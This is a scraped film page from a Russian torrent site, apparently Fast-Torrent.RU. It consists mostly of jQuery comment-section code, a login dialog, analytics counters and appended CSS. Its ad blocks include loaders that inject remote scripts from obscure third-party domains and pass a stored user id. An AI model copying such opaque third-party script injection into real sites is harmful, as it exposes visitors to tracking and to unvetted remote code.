var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = '6';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  1546;
topic_url = '/topic/1/1546/';
initial_json = {'topic_id':topic_id,'count':327, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '5';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"bolshoj-kush"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"bolshoj-kush"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'4352'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'4352'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/1546/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="RIekcu9yyMP8qTiDGadQRByvNKiCcDZi65dsawBNm99ShPUNadsJ3uu9sXqEJAEu"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769468023-8a2e6d32744bd84a8b2f189a6a6bdfb12aad3051;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/mobile.35.css
body_size: 10262
content:


/*  В замисимости от размера экрана  */
/* 1000 и более */
@media only screen and (min-width: 1000px) {



	#inner3 #content {
		width: 740px;
	}
	#inner4 #content {
		width: 880px;
	}


	.column>.wrap{
		margin: 0 5px;
	}
	.column>.wrap>.nav-menu{
		margin: 0 5px;
	}



#search_keyword1{
	width:249px;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;
	border: none 0;
	background: transparent;
}
#search_keyword1:focus{
	outline: none;
}

#search_submit1{
	width:70px;
	height:20px;
	padding:0;
	border: none 0;
	background:transparent;
	/* cursor:pointer; */
	margin:0 0 0 3px;
	text-indent:300px;
	overflow:hidden;
	cursor:pointer;
}

}


/* ноут, рекламу убираем, раскрадка такая-же */
/* правое меню с рекламой убираем совсем */

/* 720-1000 -> заточено под 720px */
@media only screen and (max-width: 999px) {

	.collection-wraper{
		padding: 10px 0;
	}

	.item_main_box2{
		width: 150px;
	}



	.addthis_toolbox, #rightmenu, #inner_top
	{
		display:none;
	}



	.column>.wrap{
		margin: 0 5px;
	}


	/* фиксми ширину */

	#online_box, .width600px, .upload-header, .upload1, .torrent-info{
		width: 100%;
		box-sizing: border-box;
	}




	/*  упрощенное верхнее меню  */
	#header {
		background: #fff;
		overflow: visible;
		min-height: 72px;
		height: auto;
	}

	.logo {
		margin: -10px 0;
	}

	.children .logo
	{
		margin-bottom: 0px
	}



	#header .wrap, .user-info, .top-search, .top-search .wrap,.user-top-banned, #footer .wrap, #footer, #user-menu, #user-username{
		margin: 0;
		padding: 0;
		height: auto;
		width: auto;
		min-width: auto;
	}
	#footer{
		clear: both;
		margin-top: 10px;
		background: #ffffff;

	}

	#header .wrap{
		clear: right;
	}


	.user_menu1, .user_menu1 ul{
		width: 160px;
		height: auto;
		color: #000;

	}

	.user_menu1 li, .user_menu1 a, .user_menu1 a:hover {
		font-size: 12px ;
		line-height: 14px;
		padding: 1px 3px;
		float:left;
	}

	.top-menu, .top-menu .wrap ul {
		width: 100%;
		margin: 0;
		overflow: visible;
		min-height: 33px;
		height: auto;
	}

	.letter-search{
		border-top: 1px solid #a6c9e2;

		width: 100%;
		height: auto;
		line-height: 24px;

		padding-top: 20px;
		margin-top: 10px;
	}

	.letter-search a, #ext-search, #ext-search a, #search_submit1{

		height: 26px;
		line-height: 24px;

		float:left;
		width: 48%;
		margin: 0 0.8% 10px 0.8% ;
		padding:0;

		white-space: nowrap;
		border: 1px solid #a6c9e2;
		border-radius: 4px;
		font-size: 16px;

		color:#FFF;
		text-decoration:none;
		background-color: #db0247;
		outline: 0;
	}
	#ext-search a{
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.letter-search  a:hover, #ext-search a:hover, #search_submit1:hover{
		color:#000;
		text-decoration:none;
		background-color: #FFF;
		outline: 0;
	}


	.letter-search em{
		display: none;
	}

	.top-search{
		text-align: center;
		width:100%;
		height:auto;
		font-size: 16px;
	}

	#search_keyword1{
		width:98%;
		border: 1px solid #a6c9e2;
		text-indent: 0;
		height:25px;
		line-height: 25px;
		font-size: 16px;
	}

	.ui-autocomplete {
		margin-top: 5px;

	}


	/* Убираю менюху с главной, иначе все разваливается */
	.main_page #leftmenu{
		display: none;
	}

	.main_page #content, .main_page #before_film_torrents{
		clear: both;
		margin: auto;
		width: 100%;
	}


	.children .top-menu{
		background: none;
	}
	.user-info{
		height: 65px;
	}
}


@media only screen and (min-width: 870px) {

}



@media only screen and (max-width: 869px) {



	ul.order-menu{
		height: 60px;
	}


	/* упрощенный футер +менюху списком */
	#sub_footer, .foot-logo{
		display: none
	}
	.footer-menu a{
		color: #000;
	}

	#footer {
		background: #fff;
		height: auto;
		width: 100%;
	}
	.footer-menu {
		height: auto;
		width: 100%;
		margin: 0px!important;
	}
	ul.footer-menu li {
		width: 100%
	}

}





/* для планшетов */
/* левое меню перемещаем вверх */

/* 480px > 720 -> заточено под 480px */
/* @media only screen and (max-width: 719px) { */
@media only screen and (max-width: 689px) {


	.no-mobile, .post-sign {
		display:none;
	}

	#outdated_browser, #leftmenu .foot{
		display:none;
	}

	#user-menu, #user-username, #container, #leftmenu, #content, .main_page #before_film_torrents{
		clear: both;
		width: 99%;
		max-width:none;
		margin: 0 0 10px 0;
	}

	#user-menu{
		height: 40px !important;
	}


	.head{
		clear:both;
	}

	ul.order-menu{
		height: 30px;
	}

	/*  Менюху в 3 строки  */
	ul.nav-menu>li>a{
		font-size: 16px;
		font-weight: bold;
		text-decoration: none
	}

	ul.nav-menu>li {
		clear: both;
		border-top: 1px solid #a6c9e2;

	}

	ul.nav-menu>li>ul, ul.nav-menu>li>br{
		clear: both;
		margin: 10px 0 10px 0;
	}

	ul.nav-menu>li>ul>li {
		padding-left: 0;
		margin: 1px;
		float:left;
		width: 49%;
		margin: 0 1% 10px 0 ;
	}
	ul.nav-menu>li>ul>li.last a {
		padding-left: 0;
		background: none;
	}

	ul.nav-menu>li>ul>li a{
		color:#000;
		border: 1px solid #a6c9e2;
		border-radius: 4px;
		font-size: 16px;
		line-height: 20px;
	}

	#leftmenu ul li.selected a{
		color: white !important;
		font-weight: bold;
	}

	/* отменить обтекание картинок */
	.film-item .film-wrap {
		margin-left: 0px;
	}


	.film-item .overflow_wrap, .film-item .film_controll,.film-item .film-info {
		display: block;
		height: 22px;
		margin: 0;
		position:relative;
		text-align: center;
		--float: none;
	}

	.film-item .film_controll {
		margin-top: 0;
		width: auto;
		margin-left: 0;

	}


	.film-item .film-image {
		margin: 0 10px 10px 0 ;
		float: left;
	}

	.social {
		width: 100%;
	}


}

/* для телефонов */
/* всё по минимуму */

/* 0 - 479px  -> заточено под 320px*/
@media only screen and (max-width: 550px) {
	.ui-button, .ui-widget{
		box-sizing: border-box;
	}


	.field-wrapper .helptext,.field-wrapper label,.field-wrapper input, .field-wrapper .captcha{
		text-align:left;
		display:block;
		width: auto;
		margin: 0;
		padding: 0;
		clear: both;
		float: none;
	}
	.field-wrapper{clear: both}

	#container {
		min-width: 200px;
	}

	/* отменить обтекание каментариев */
	.post-info, .post-text, .post-sign, .post-profile{
		text-align: left;
		margin: 1px;
		clear:both;
		width: 100%;
	}

	img.profile-img {
		float:left;
		width: 50px;
		height: 50px;
	}

	.post-profile .avatar, .post-profile .avatar-info{
		float:left;
	}

	.post-profile>noindex>div, .user_karma, .user_controll{
		float:right;
		clear: right;
	}


	.avatar-info, .signature{
		display: none;
	}

	.four-columns, .three-columns, .two-columns, #ext-search, #search_submit1, .letter-search a, ul.nav-menu>li>ul>li, .schedule-wrap{
		width: 98%;
		margin-right: 0;
		margin-left: 1%;
	}


}

@media only screen and (max-width: 350px) {

	/* отменить обтекание менюхи контролов */
	.film-item h2, .film_controll, .film-info{
		clear: both;
		margin:0;
		padding:0;
	}

	.film-item .film-image {
		float:none;
		margin: 0 auto;
		text-align: center;
	}
	.film-image img, .film-image a{
		float:none;
		margin: 0 auto;
	}

}


@media only screen and (min-width: 690px) and (max-width: 860px) {
	/*  упрощенные список торрентов убираем дату */
	.upload-header .c4, .upload1 .c4{
		display:none;
	}
}

@media only screen and (min-width: 690px) and (max-width: 800px) {
	/*  упрощенные список торрентов  убираем сидеров  */

	.upload-header .c5, .upload1 .c5,
	.upload-header .c6, .upload1 .c6{
		display:none;
	}

}


@media only screen and (max-width: 689px) {
	/*  упрощенные список торрентов сдесь пропадает правое меню - можно показать дату сидеров  */
	 .upload1 .c6{
		display:none;
	}
}


@media only screen and (max-width: 570px) {
	/*  упрощенные список торрентов убираем дату */
	.upload-header .c4, .upload1 .c4, .upload1 .pointer_close {
		display:none;
	}
	/* добавляю отступов для большео удобства на мобильнос */
	.upload1 div{
		padding: 15px 2px;
	}

}

@media only screen and (max-width: 500px) {
	#online{margin: 5px;}


	/*  упрощенные список торрентов убираем дату */

	.upload-header .c5, .upload1 .c5,
	.upload-header .c6, .upload1 .c6,
	.upload1 .c1>a
	{
		display:none;
	}
	.upload-icon{
		zoom: 0.7;
		margin-top:15%;
	}
	/*
	.download-button{
		width: auto;
		padding: 10px 2px;
	}
	*/
}

@media only screen and (max-width: 400px) {
	#online{margin: 5px;}

	#dynamic_film_tag, .overflow_wrap{
		height: 30px;
		width: 100%;

	}

	.info, .info-panel {
		width:100%;
		margin 0;
		display: block;
		clear: both;
	}

	.info-panel  center{
		display: block;
		width:160px;
		float: left;
	}


	/*  упрощенные список торрентов выводм всё списком


	.upload1{
		height: 60px;
		padding:5px;
		width: 99%;
		clear: both;
		border: 0px;
		border-top:1px;
	}
	.upload1>div{
		border:none;
		height: 20px;
	}

	.upload1>.c1, .upload1>.c3 {
		width: 50%;
		text-align: left;
	}
	.upload1>.c1>a, .torrent-info>.margin>a{
		padding:3px;
		line-height:18px;
		vertical-align: top;
	}
	.upload1>.c2,.upload1>.c10{
		clear: both;
		width: 100%;
	}
*/




}

/*
@media only screen and (max-width: 300px) {
	.upload1 .c7, .upload1 .c19{
		display:block;
		float:right;
	}

}
*/


--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/markitup/skins/simple/style.css
body_size: 2592
content:
/* -------------------------------------------------------------------
// markItUp! Universal MarkUp Engine, JQuery plugin
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUp * {
	margin:0px; padding:0px;
	outline:none;
}
.markItUp a:link,
.markItUp a:visited {
	color:#000;
	text-decoration:none;
}
.markItUp  {
	width:500px;
	margin:5px 0 5px 0;
}
.markItUpContainer  {
	font:11px Verdana, Arial, Helvetica, sans-serif;
}
.markItUpEditor {
	font:12px 'Courier New', Courier, monospace;
	padding:5px;
	width:99%;
	height:200px;
	clear:both; display:block;
	line-height:18px;
	overflow:auto;
}
.markItUpPreviewFrame	{
	overflow:auto;
	background-color:#FFFFFF;
	width:99.9%;
	height:200px;
	margin:5px 0;
}
